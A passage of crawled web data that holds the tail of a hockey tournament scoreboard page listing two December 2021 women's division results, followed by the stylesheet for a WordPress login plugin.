								<a href="https://www.icehockeythailand.org/tyihc2021/event/3-seed-vs-4-seed-division-women/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 20, 2021</span>
									
																			<span class="sp-scoreboard-time">19:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-1024x1024.png 1024w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-768x768.png 768w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-1536x1536.png 1536w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-2048x2048.png 2048w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-128x128.png 128w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">TWS-WHITE</span> <span class="sp-scoreboard-result">4</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Green.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" /></span> <span class="sp-scoreboard-team-name">TWS-GREEN</span> <span class="sp-scoreboard-result">1</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/1-seed-vs-2-seed-division-women/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 20, 2021</span>
									
																			<span class="sp-scoreboard-time">20:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-1024x1024.png 1024w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-768x768.png 768w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-1536x1536.png 1536w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-2048x2048.png 2048w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-128x128.png 128w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">TWS-YELLOW</span> <span class="sp-scoreboard-result">3</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-1024x1024.png 1024w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-768x768.png 768w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-1536x1536.png 1536w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-2048x2048.png 2048w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-128x128.png 128w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">TWS-BLUE</span> <span class="sp-scoreboard-result">2</span></span>									</span>
								</a>
							</td>
												</tr>
				</tbody>
			</table>
		</div>
		<button class="sp-scoreboard-next sp-scoreboard-nav" data-sp-step="620"></button>
	</div>
	</div>		</div>
					<script type="text/javascript">
			jQuery(document).ready( function($) {
				$('.sp-header-loaded').prepend( $('.sp-header-scoreboard') );
			} );
			</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/theme-my-login.css?ver=6.4.12
body_size: 6828
content:
/** Theme My Login plugin CSS **/

#sportix-loginform {
    display: none;
}

.featherlight #sportix-loginform {
    display: block;
    min-width:400px;
}

.tml * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

[id^=theme-my-login].tml {
    background: #fff;
    
    max-width: 100%;
}

.tml.tml-profile {
    padding: 60px;
}

.tml .error,
.tml .message {
    padding: 15px 20px;
    background-color: #f1f1f1;
}

.tml .error {
    border-left: 3px solid #d4000f;
}

.tml .message {
    border-left: 3px solid #2a9d8f;
}

.tml p {
    margin: 0 0 1.5em 0;
    padding: 0;
}

.tml label {
    display: block;
    text-align: left;
}

.tml .tml-rememberme-wrap label {
    display: inline;
    padding-left: 3px;
}

.tml input,
.tml textarea,
.tml select {
    width: 100%;
}

.tml input[type="checkbox"],
.tml input[type="radio"],
.tml .tml-rememberme-wrap input {
    vertical-align: middle;
    width: auto;
}

.tml .tml-action-links {
    display: block;
    list-style: none;
    margin: 40px -40px -15px -40px;
    padding: 20px 40px 0px 40px;
    text-align: center;
    border-top: 1px solid #ddd;
}

.tml .tml-action-links li {
    border: none;
    border-right: 1px solid rgba(0, 0, 0, 0.1);
    float: left;
    line-height: 1;
    list-style: none;
    margin: 0 0.5em 0 0;
    padding: 0 0.5em 0 0;
    display: inline-block;
}

.tml .tml-action-links li:last-child {
    border-right: none;
    margin-right: 0;
    padding-right: 0;
}

.tml .tml-action-links a {
    border: none;
    display: block;
    padding: 0;
    text-decoration: none;
}

.tml .tml-rememberme-submit-wrap:before,
.tml .tml-rememberme-submit-wrap:after,
.tml .tml-action-links:before,
.tml .tml-action-links:after {
    content: "";
    display: table;
}

.tml .tml-rememberme-submit-wrap:after,
.tml .tml-action-links:after {
    clear: both;
}

.tml .tml-user-avatar {
    text-align: left;
}

.mu_register .hint {
    font-size: 12px;
    margin-bottom: 10px;
    display: block;
}

.mu_register label.checkbox {
    display: inline;
}

#pass-strength-result {
    background-color: #eee;
    border: 1px solid #ddd;
    color: #2D3A3A;
    font-weight: 600;
    margin: 0;
    padding: 3px 5px;
    text-align: center;
    width: 100%;
    opacity: 0;
}

#pass-strength-result.short {
    background-color: #f1adad;
    border-color: #e35b5b;
    opacity: 1;
}

#pass-strength-result.bad {
    background-color: #fbc5a9;
    border-color: #f78b53;
    opacity: 1;
}

#pass-strength-result.good {
    background-color: #ffe399;
    border-color: #ffc733;
    opacity: 1;
}

#pass-strength-result.strong {
    background-color: #c1e1b9;
    border-color: #83c373;
    opacity: 1;
}

.pw-weak {
    display: none;
}

.indicator-hint {
    padding-top: 8px;
}

#pass1,
#pass1-text {
    width: 100%;
}

#pass1-text,
.show-password #pass1 {
    display: none;
}

.show-password #pass1-text {
    display: inline-block;
}


/* ================= CUSTOM ================== */

.tml-user-links li {
    list-style: none;
}

.widget_theme_my_login h3.sportix-widget-title {
    margin: 0px;
    padding: 0px;
    background: #fff;
    
}

.widget_theme_my_login h3.sportix-widget-title span {
    display: block;
    padding: 25px 40px 25px 40px;
    border-bottom: 1px solid #ddd;
}

.tml-login,
.tml-register,
.tml-lostpassword {
    padding: 40px;
}

.tml-user-panel {
    padding: 20px 40px;
}

.widget_theme_my_login .tml-user-links li {
    padding: 5px 0px;
}

.tml-user-panel {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.widget_theme_my_login .tml-user-avatar,
.widget_theme_my_login .tml-user-links {
    display: table-cell;
    vertical-align: middle;
}

.widget_theme_my_login .tml-user-links {
    padding-right: 0px;
    text-align: right;
}

.tml-user-avatar img {
    vertical-align: bottom;
}

.tml .tml-rememberme-wrap {
    vertical-align: top;
}

.tml .g-recaptcha {
    margin-bottom: 20px;
}

.tml.tml-profile input,
.tml.tml-profile textarea,
.tml.tml-profile select {
    margin: 0px !important;
}

.tml.tml-profile table input[name="expires_day"],
.tml.tml-profile table input[name="expires_year"] {
    margin-top: 20px !important;
}

.sportix-form-table {
    display: table;
    width: 100%;
    table-layout: fixed;
    margin-bottom: 40px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ddd;
}

.sportix-form-table-row {
    display: table-row;
    width: 100%;
}

.sportix-form-table-left,
.sportix-form-table-right {
    display: table-cell;
    vertical-align: top;
    padding-bottom: 30px;
}

.sportix-form-table-left {
    width: 30%;
}

.sportix-form-table-right {
    width: 70%;
}

.sportix-form-table-right span.description {
    font-size: 14px;
    opacity: 0.8;
}

.sportix-button.wp-generate-pw,
.sportix-button.wp-hide-pw {
    font-size: 90%;
    padding: 10px 15px;
}

.sportix-profile-menu ul {
    list-style: none;
    margin: 0px 0px 30px 0px;
    padding: 0px;
    display: inline-block;
    width: 100%;
}

.sportix-profile-menu ul li {
    display: inline-block;
    float: left;
    border-right: 1px solid #037971;
}

.sportix-profile-menu ul li:last-child {
    border: none;
}

.sportix-profile-menu ul li a:hover,
.sportix-profile-menu ul li.active a {
    background: #037971;
}

.sportix-profile-menu ul li a {
    color: #fff;
    display: block;
    background: #2a9d8f;
    padding: 15px 25px;
    -webkit-transition: background 0.2s ease-in-out;
    -moz-transition: background 0.2s ease-in-out;
    transition: background 0.2s ease-in-out;
    font-weight: 700;
}


/* ================= MEDIA ================== */

@media screen and (min-width: 768px) {
    .tml .tml-submit-wrap input {
        width: auto;
    }
    .tml-login .tml-rememberme-submit-wrap {
        display: table;
        margin-bottom: 1.5em;
        width: 100%;
    }
    .tml-login .tml-rememberme-wrap {
        display: table-cell;
    }
    .tml-login .tml-rememberme-wrap input {
        margin: 0;
    }
    .tml-login .tml-submit-wrap {
        display: table-cell;
        text-align: right;
    }
    .tml-login .tml-submit-wrap input {
        margin: 0;
        width: auto;
    }
}

@media screen and (max-width: 1170px) {
    .sportix-profile-menu {
        display: none;
    }
}

@media screen and (max-width: 800px) {
    .tml.tml-profile {
        padding: 40px;
    }
}

@media screen and (max-width: 480px) {
    .tml-user-avatar img {
        max-width: 80px !important;
        height: auto;
    }
    .widget_theme_my_login.sportix-sidebar-box h4,
    .tml-user-panel,
    .tml-login,
    .tml-register,
    .tml-lostpassword,
    .widget_theme_my_login h3.sportix-widget-title span.tml-profile {
        padding: 20px;
    }
    .tml .tml-action-links li {
        margin-bottom: 15px;
    }
}